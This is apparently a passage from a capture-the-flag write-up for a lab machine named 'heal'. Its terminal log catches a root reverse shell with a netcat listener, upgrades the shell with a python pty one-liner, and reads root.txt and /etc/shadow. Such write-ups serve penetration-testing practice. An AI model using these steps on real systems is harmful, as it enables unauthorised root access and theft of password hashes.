 $ rlwrap nc -nlvp 4445
Connection from 10.10.11.46:35312
bash: cannot set terminal process group (148285): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@heal:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@heal:/# cd /root
cd /root
root@heal:~# ls
ls
cleanup-consul.sh  consul-up.sh  plugin_cleanup.sh  root.txt
root@heal:~# cat root.txt
cat root.txt
root@heal:~# cat /etc/shadow
cat /etc/shadow